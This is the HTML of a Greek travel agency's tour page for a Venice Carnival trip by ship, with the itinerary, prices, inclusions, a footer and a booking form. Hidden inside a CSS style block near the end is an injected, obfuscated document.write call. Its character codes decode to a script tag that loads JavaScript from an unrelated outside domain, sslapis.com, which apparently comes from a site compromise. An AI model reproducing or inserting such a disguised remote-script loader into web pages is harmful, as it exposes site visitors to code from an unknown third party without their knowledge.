Βενετίας. Τακτοποίηση στο πλοίο και απόπλους για Πάτρα (12:00).</p><p><span style="color: #e94e35;">7η ημέρα: Πάτρα - Αθήνα</span><br />Άφιξη στο λιμάνι της Πάτρας και άμεση αναχώρηση για Αθήνα. Άφιξη στην Αθήνα αργά το βράδυ. Τέλος του προγράμματος « <strong>Καρναβάλι Βενετίας - Με Πλοίο</strong> ».</p></div></div><div class="product_accordion"><div class="product_accordion__title">Τιμοκατάλογος</div><div class="product_accordion__content pns-content"><p style="text-align: center;"><strong>« <a href="https://www.filippistours.gr/taxidia/europi/" target="_blank" rel="noopener noreferrer">Ταξίδια Στην Ευρώπη</a> : Καρναβάλι Βενετίας &#8211; Με Πλοίο »</strong></p><p>&nbsp;</p><table><tbody><tr><th>Ημέρες</th><th>Ξενοδοχεία</th><th>Αναχωρήσεις</th><th>Δίκλινο</th><th>Μονόκλινο</th><th>Παιδί</th></tr><tr><td>7M / 6N</td><td>Ξενοδοχεία 4*</td><td>21/02/2020</td><td>370 €</td><td>470 €</td><td>On request</td></tr></tbody></table><p>&nbsp;</p><table id="cruises"><tbody><tr><th style="vertical-align: middle;" width="150"><strong>Παρατηρήσεις</strong></th><td style="vertical-align: middle;" width="440">• Οι αναγραφόμενες τιμές είναι σε ΕΥΡΩ € και ισχύουν ανά άτομο.<br />
• Παιδιά έως 12 ετών.</td></tr></tbody></table></div></div><div class="product_accordion"><div class="product_accordion__title">Περιλαμβάνονται</div><div class="product_accordion__content"><ul><li>Μεταφορές, εκδρομές, ξεναγήσεις με πολυτελές κλιματιζόμενο πούλμαν.</li><li>3 διανυκτερεύσεις σε ξενοδοχείο 4* με πρωινό καθημερινά.</li><li>Εισιτήρια πλοίου σε τετράκλινες εσωτερικές καμπίνες με WC.</li><li>Έμπειρος αρχηγός – συνοδός εκδρομής.</li><li>Ασφάλιση αστικής ευθύνης.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Δεν Περιλαμβάνονται</div><div class="product_accordion__content"><ul><li>Checkpoint-είσοδοι πόλεων 30€ σύνολο ανά άτομο πληρωτέα τοπικά.</li><li>Βαπορέττο 15€ (για κάθε ημερήσια μετάβαση μετ’ επιστροφής) πληρωτέο τοπικά.</li><li>Δημοτικός φόρος πόλης 4€ ανά άτομο/διανυκτέρευση πληρωτέος τοπικά.</li><li>Είσοδοι σε μουσεία και επισκεπτόμενους χώρους.</li><li>Ό,τι δεν αναφέρεται στα περιλαμβανόμενα ή αναφέρεται ως προαιρετικό ή προτεινόμενο.</li></ul></div></div><div class="product_accordion"><div class="product_accordion__title">Σημειώσεις</div><div class="product_accordion__content"><ul><li>*** Κόστος αναβάθμισης καμπίνας (κατ’ άτομο):</li></ul>
A2 (Δίκλινη Εξωτερική) 85€
AB2 (Δίκλινη Εσωτερική) 70€
A3 (Τρίκλινη Εξωτερική) 50€
AB3 (Τρίκλινη Εσωτερική) 45€
A4 (Τετράκλινη Εξωτερική) 25€<ul><li>Το πρόγραμμα μπορεί να εκτελεστεί με διαφορετική σειρά χωρίς παραλήψεις.</li><li>Διαβατήριο ή ταυτότητα νέου τύπου απαραίτητα.</li><li>Όλες οι τιμές είναι κατ' άτομο.</li><li>Η επιστροφή Βενετία-Πάτρα μπορεί εναλλακτικά να πραγματοποιηθεί και ως Ανκόνα-Πάτρα.</li></ul></div></div></div></div><div class="related"><h2>
Σχετικά Ταξίδια</h2><section class="tiles product_tiles"><div class="tile">
<a href="https://www.filippistours.gr/taxidi/disneyland-parisi/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-disneyland-paris_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-disneyland-paris_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-disneyland-paris_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>760 €</span>
</span>
<span class="tag--bottom">
5 ή 6 Ημέρες                </span>
</span><h3 class="title">Disneyland - Παρίσι - Χριστούγεννα &amp; Πρωτοχρονιά</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/amsterntam-ollandia/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-amsterntam_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-amsterntam_002.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-amsterntam_002-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>830 €</span>
</span>
<span class="tag--bottom">
4 - 5 Ημέρες                </span>
</span><h3 class="title">Άμστερνταμ - Ολλανδία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/andalousia-costa-del-sol/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia-costa-del-sol_004-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia-costa-del-sol_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia-costa-del-sol_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>885 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Ανδαλουσία - Costa Del Sol</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/karnabali-sti-benetia-aeroporiki/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>1095 €</span>
</span>
<span class="tag--bottom">
5 Ημέρες                </span>
</span><h3 class="title">Καρναβάλι στη Βενετία - Αεροπορική Εκδρομή</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/panorama-portogalias-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_005-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-panorama-portogalia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>995 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Ταξίδι Πανόραμα Πορτογαλίας</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/madriti-andalousia-2/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-andaloysia_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>985 €</span>
</span>
<span class="tag--bottom">
8 Ημέρες                </span>
</span><h3 class="title">Μαδρίτη - Ανδαλουσία</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/boudapesti-ouggaria/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_005-1-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_001-1.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-voydapesti_001-1-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>674 €</span>
</span>
<span class="tag--bottom">
4 ή 5 Ημέρες                </span>
</span><h3 class="title">Ταξίδι στη Βουδαπέστη</h3></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/taxidi/alsatia-melanas-drumos/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-alsatia-melanas-drymos_004-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-alsatia-melanas-drymos_003.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-alsatia-melanas-drymos_003-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>930 €</span>
</span>
<span class="tag--bottom">
4 ή 5 Ημέρες                </span>
</span><h3 class="title">Αλσατία - Μέλανας Δρυμός</h3></div>
</a></div></section></div></div></div></div></div><footer class="main_container"><div class="footer_container"><div class="footer_menus"><div class="footer_col">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="32" data-src="/assets/logo_white.png" alt="Filippis Tours" /><div class="footer01"><div><div class="textwidget custom-html-widget"><p id="stoixeia-footer">
<span><i class="fa fa-phone" aria-hidden="true"></i>210 4133417 / 210 4133182</span>
<span><i class="fa fa-fax" aria-hidden="true"></i>210 4137359</span>
<span><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></span>
<span><i class="fa fa-home" aria-hidden="true"></i>Ακτή Τζελέπη 3, 18531 Πειραιάς</span>
ΓΕ.Μ.Η 054963309000<br>
ΜΗΤ.Ε : 0207Ε60000520900<br></p></div></div></div></div><div class="footer_col footer02"><div><div class="menu-top-bar-left-gr-container"><ul id="menu-top-bar-left-gr" class="menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.filippistours.gr/etairiko-profil/">Eταιρικό Προφίλ</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.filippistours.gr/ta-grafeia-mas/">Τα Γραφεία μας</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.filippistours.gr/epikoinonia/">Επικοινωνία</a></li><li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4115"><a href="https://www.filippistours.gr/ori-simmetochis/">Όροι Συμμετοχής</a></li></ul></div></div><div><span class="gammafooter widget-title">Ακολουθήστε μας…</span><div class="textwidget custom-html-widget"><p id="social-footer">
<a href="https://www.facebook.com/FilippisTours" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/filippistours/" target="_blank"  aria-label="Instagram"><i class="fa-brands fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/company/filippis-tours" target="_blank"  aria-label="Linked In"><i class="fa-brands fa-linkedin" aria-hidden="true"></i></a></p></div></div></div><div class="footer_col footer03"><div><span class="gammafooter widget-title">Ώρες Λειτουργίας</span><div class="textwidget custom-html-widget"><strong>Νοέμβριος έως Μάρτιος</strong><br />
Δευτέρα - Παρασκευή, 07:30 - 19:30<br />
Σάββατο, 08:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Οκτώβριος &	Απρίλιος</strong><br />
Δευτέρα - Παρασκευή, 06:30 - 19:30<br />
Σάββατο, 06:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Μάιος & Σεπτέμβριος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:00<br />
Σάββατο, 06:15 - 19:00<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Ιούνιος έως Αύγουστος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:30<br />
Σάββατο, 06:15 - 19:30<br />
Κυριακή, Κλειστά<br />
<br />
<br />Κλειστά όλες τις επίσημες αργίες του Ελληνικού κράτους.</div></div></div><div class="footer_col footer04"><div><span class="gammafooter widget-title">Yπηρεσίες</span><div class="menu-footer-gr-container"><ul id="menu-footer-gr" class="menu"><li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li><li id="menu-item-3705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3705"><a href="https://www.filippistours.gr/taxidia/makrina-exotika/">Μακρινά &#8211; Εξωτικά Ταξίδια</a></li><li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-3706"><a href="https://www.filippistours.gr/taxidia/europi/">Ταξίδια στην Ευρώπη</a></li><li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3707"><a href="https://www.filippistours.gr/taxidia/ellada/">Εκδρομές στην Ελλάδα</a></li><li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://www.filippistours.gr/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3708"><a href="https://www.filippistours.gr/taxidia/krouazieres-esoterikou/">Κρουαζιέρες Εσωτερικού</a></li><li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3709"><a href="https://www.filippistours.gr/taxidia/krouazieres-exoterikou/">Κρουαζιέρες Εξωτερικού</a></li><li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3710"><a href="https://www.filippistours.gr/taxidia/xenagiseis/">Ξεναγήσεις στην Ελλάδα</a></li><li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.filippistours.gr/hotel-reservation/">Κρατήσεις Ξενοδοχείων</a></li><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.filippistours.gr/rent-a-car/">Ενοικιάσεις Αυτοκινήτων</a></li><li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5744"><a href="https://www.filippistours.gr/epaggelmatika-taxidia/">Επαγγελματικά Ταξίδια</a></li></ul></div></div></div></div></div><div class="footer_map"><div><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" title="map" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.343693664266!2d23.638321315618917!3d37.94576021007595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bbc3b82a77bb%3A0x9f00a0a170801f96!2sFilippis+Tours!5e0!3m2!1sel!2sgr!4v1518174909250" width="100%" height="340" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="footer_icons"><div class="icons"><div class="icons__left">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="45" data-src="/assets/payments.jpg" alt="payments" /></div><div>
<a href="/wp-content/uploads/2021/06/espa-covid-19.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="141" height="56" data-src="/assets/espa.jpg" alt="eu-espa" /></a></div></div></div><div class="footer_credits">
Filippis Tours © 2018 - 2026 • Developed by <a href="https://forecode.gr" target="_blank">Forecode S.A.</a></div></footer></div><div id="trip-cf-wrapper" class="trip-cf-wrapper contact_form"><div class="modal_overlay"><div id="closetripcfbtn-wrapper"><span id="closetripcfbtn"><i class="fa-solid fa-xmark"></i></span></div><div id="trip-cf"><div class="wpcf7 no-js" id="wpcf7-f1279-o1" lang="el" dir="ltr" data-wpcf7-id="1279"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/taxidi/karnabali-benetias-me-ploio/#wpcf7-f1279-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1279" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1279-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><div class="wpcf7-response-output" aria-hidden="true"></div></p><h5>Εκδήλωση Ενδιαφέροντος</h5><div class="top_text"><p>Συμπληρώστε όλα τα πεδία με <span class="orange">*</span></p></div><div class="search_box calendar"><p><input type="text" name="date-departure" id="datepicker-departure" required /><br />
<label>ΑΝΑΧΩΡΗΣΗ <span class="orange">*</span></label></p><div class="checkbox"><p><span class="wpcf7-form-control-wrap" data-name="elastic-date"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="elastic-date" value="Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)" /><span class="wpcf7-list-item-label">Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)</span></span></span></span></p></div></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><br />
<label>Ονοματεπώνυμο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br />
<label>Email <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span><br />
<label>Τηλέφωνο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-passport"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-passport" /></span><br />
<label>Εθνικ/τα & Διαβατήριο <span class="orange">*</span></label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="nights"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="nights"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option></select></span><br />
<label>Διανυκτερεύσεις</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="adults"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="adults"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Ενήλικες</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="kids"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="kids"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Παιδιά (έως 12 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="babies"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="babies"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Βρέφη (έως 2 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="room"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="room"><option value="μονόκλινο">μονόκλινο</option><option value="δίκλινο ένα κρεβάτι">δίκλινο ένα κρεβάτι</option><option value="δίκλινο δύο κρεβάτια">δίκλινο δύο κρεβάτια</option><option value="τρίκλινο">τρίκλινο</option><option value="τετράκλινο">τετράκλινο</option><option value="διαμέρισμα">διαμέρισμα</option><option value="chalet">chalet</option><option value="άλλος τύπος">άλλος τύπος</option></select></span><br />
<label>Τύπος Δωματίου</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="hotel"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hotel"><option value="2 ★★">2 ★★</option><option value="3 ★★★">3 ★★★</option><option value="4 ★★★★">4 ★★★★</option><option value="5 ★★★★★">5 ★★★★★</option><option value="Deluxe">Deluxe</option></select></span><br />
<label>Κατηγορία Ξενοδοχείου</label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span><br />
<label>Παρατηρήσεις</label></p></div><div class="captcha"><p><span class="wpcf7-form-control-wrap" data-name="ruhuman"><label><span class="wpcf7-quiz-label">5+1=</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="ruhuman" /></label><input type="hidden" name="_wpcf7_quiz_answer_ruhuman" value="c174d823acf2938bda5b8bc9b3654b02" /></span></p></div><div class="submit"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" /></p></div><p><strong>GDPR</strong> : Τα δεδομένα προσωπικού χαρακτήρα που συλλέγονται από τους πελάτες μας θα ελέγχονται και θα υποβάλλονται σε επεξεργασία από την εταιρία Filippis Tours, για τους σκοπούς εκτέλεσης των συναλλαγών με τους πελάτες μας και την παροχή των υπηρεσιών μας προς αυτούς. Επιπρόσθετα, δεδομένα προσωπικού χαρακτήρα μπορούν να υποβάλλονται σε επεξεργασία με συνδεδεμένες εταιρείες του Υπευθύνου Επεξεργασίας και μόνο υπό τις οδηγίες του τελευταίου.</p><p><div class="wpcf7-response-output" aria-hidden="true"></div></p></form></div></div></div></div><div id="cover-all" class="hide-cover"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront-new/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.filippistours.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="pll_cookie_script-js-after" type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=el; 